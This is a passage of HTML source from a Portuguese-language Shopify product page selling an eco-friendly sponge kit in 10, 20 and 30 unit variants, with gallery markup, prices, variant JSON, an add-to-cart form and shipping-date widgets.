                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-3
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=416" alt="Kit Esponjas Ecológicas - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--22165367324978__main-34058392600882"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-4
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=416" alt="Kit Esponjas Ecológicas - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--22165367324978__main-34058392633650"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 5 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-5
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=416" alt="Kit Esponjas Ecológicas - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-6"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--22165367324978__main-34058678927666"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 6 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-6
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=416" alt="Kit Esponjas Ecológicas - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-7"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--22165367324978__main-34058689216818"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 7 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-7
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=416" alt="Kit Esponjas Ecológicas - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-8"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--22165367324978__main-34058703175986"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 8 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-8
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=416" alt="Kit Esponjas Ecológicas - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--22165367324978__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--22165367324978__main"
        data-section="template--22165367324978__main"
        data-url="/products/kit-esponjas-eco-viver-noronha-frete-gratis"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Kit Esponjas Ecológicas - Frete Grátis
                </h1>
                <a href="/products/kit-esponjas-eco-viver-noronha-frete-gratis" class="product__title">
                  <h2 class="h1">
                    Kit Esponjas Ecológicas - Frete Grátis
                  </h2>
                </a>
              </div>
            <div id="shopify-block-ARXpxS3dKMG9mKys5W__loox_reviews_loox_rating_CG8rbf" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="20" 
      
      
      
      

       data-pattern="[count] avaliações"
      

      data-loox-block-id="ARXpxS3dKMG9mKys5W__loox_reviews_loox_rating_CG8rbf"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="8389147885874"
          data-rating="5.0"
          data-raters="5"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--22165367324978__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        R$ 99,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        R$ 99,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            R$ 109,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ECONOMIZE 9%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--22165367324978__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45313086390578">
                  
<input type="hidden" name="product-id" value="8389147885874" /><input type="hidden" name="section-id" value="template--22165367324978__main" /></form></div>
            <p style='font-size:23px'><strong>ou por 12x de <span style="color:#0895ca">R$ 10,12</span></strong></p>


  <variant-selects
    id="variant-selects-template--22165367324978__main"
    class="no-js-hidden"
    data-section="template--22165367324978__main"
    data-url="/products/kit-esponjas-eco-viver-noronha-frete-gratis"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <label class="form__label" for="Option-template--22165367324978__main-0">
            
              <span id="custom-label-template--22165367324978__main-1">
                
                
                Quantidade - 10 unidades
              </span>
            
          </label>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium" style='--border-radius:50.0%;'>
              
<div class="color-swatch">
        <input
          type="radio"
          id="template--22165367324978__main-1-0"
          name="Quantidade"
          value="10 unidades"
          form="product-form-template--22165367324978__main"
          
            checked
          
          
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&width=200"
                    alt="10 unidades"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--22165367324978__main-1-0">
        </label>
        <span class="color-swatch__label">10 unidades</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--22165367324978__main-1-1"
          name="Quantidade"
          value="20 unidades"
          form="product-form-template--22165367324978__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&width=200"
                    alt="20 unidades"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--22165367324978__main-1-1">
        </label>
        <span class="color-swatch__label">20 unidades</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--22165367324978__main-1-2"
          name="Quantidade"
          value="30 unidades"
          form="product-form-template--22165367324978__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                  <img
                    src="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&width=200"
                    alt="30 unidades"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--22165367324978__main-1-2">
        </label>
        <span class="color-swatch__label">30 unidades</span>
      </div>

            </div>
          
      </div><script type="application/json">
      [{"id":45313086390578,"title":"10 unidades","option1":"10 unidades","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41692907831602,"product_id":8389147885874,"position":6,"created_at":"2023-05-26T06:27:59-03:00","updated_at":"2023-05-26T06:27:59-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/produto-kit-esponjas-vivernoronha-3.png?v=1685093279","variant_ids":[45313086390578]},"available":true,"name":"Kit Esponjas Ecológicas - Frete Grátis - 10 unidades","public_title":"10 unidades","options":["10 unidades"],"price":9990,"weight":0,"compare_at_price":10990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34058678927666,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/produto-kit-esponjas-vivernoronha-3.png?v=1685093279"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45313086423346,"title":"20 unidades","option1":"20 unidades","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41692918055218,"product_id":8389147885874,"position":7,"created_at":"2023-05-26T06:28:39-03:00","updated_at":"2023-05-26T06:28:39-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/produto-kit-esponjas-vivernoronha-4.png?v=1685093319","variant_ids":[45313086423346]},"available":true,"name":"Kit Esponjas Ecológicas - Frete Grátis - 20 unidades","public_title":"20 unidades","options":["20 unidades"],"price":12990,"weight":0,"compare_at_price":21980,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34058689216818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/produto-kit-esponjas-vivernoronha-4.png?v=1685093319"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45313086456114,"title":"30 unidades","option1":"30 unidades","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41692931981618,"product_id":8389147885874,"position":8,"created_at":"2023-05-26T06:29:37-03:00","updated_at":"2023-05-26T06:29:37-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/produto-kit-esponjas-vivernoronha-2.png?v=1685093377","variant_ids":[45313086456114]},"available":true,"name":"Kit Esponjas Ecológicas - Frete Grátis - 30 unidades","public_title":"30 unidades","options":["30 unidades"],"price":14990,"weight":0,"compare_at_price":32997,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34058703175986,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/produto-kit-esponjas-vivernoronha-2.png?v=1685093377"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--22165367324978__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--22165367324978__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--22165367324978__main"
        class="select__select"
        form="product-form-template--22165367324978__main"
      ><option
            
              selected="selected"
            
            
            value="45313086390578"
          >10 unidades - R$ 99,90</option><option
            
            
            value="45313086423346"
          >20 unidades - R$ 129,90</option><option
            
            
            value="45313086456114"
          >30 unidades - R$ 149,90</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--22165367324978__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--22165367324978__main">
                    Quantidade
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> no carrinho)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity" data-section="template--22165367324978__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Diminuir a quantidade de Kit Esponjas Ecológicas - Frete Grátis</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--22165367324978__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--22165367324978__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar a quantidade de Kit Esponjas Ecológicas - Frete Grátis</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--22165367324978__main" data-options="Quantidade" id="ProductForm-template--22165367324978__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--22165367324978__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--22165367324978__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45313086390578"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--22165367324978__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--22165367324978__main">
                  
                </span>
                <span class="main-atc__label__text">Adicionar ao carrinho</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8389147885874" /><input type="hidden" name="section-id" value="template--22165367324978__main" /></form></product-form><link href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411708241951" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45313086390578"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.vivernoronha.org/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861708241951" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="dd_mm"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Janeiro, Fevereiro, Março, Abril, Maio, Junho, Julho, Agosto, Setembro, Outubro, Novembro, Dezembro"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-1'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Encomendado"
        data-min-days="0"
        data-max-days="0"
      >
        Encomendado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido enviado"
        data-min-days="1"
        data-max-days="3"
      >
        Pedido enviado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  package
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="15"
        data-max-days="20"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregue"
        data-min-days="15"
        data-max-days="20"
      >
        Entregue
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  workspace_premium
</span>
                      
                      <h2 class="h4 accordion__title">
                        Nossa Garantia Pra Você
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--22165367324978__main">
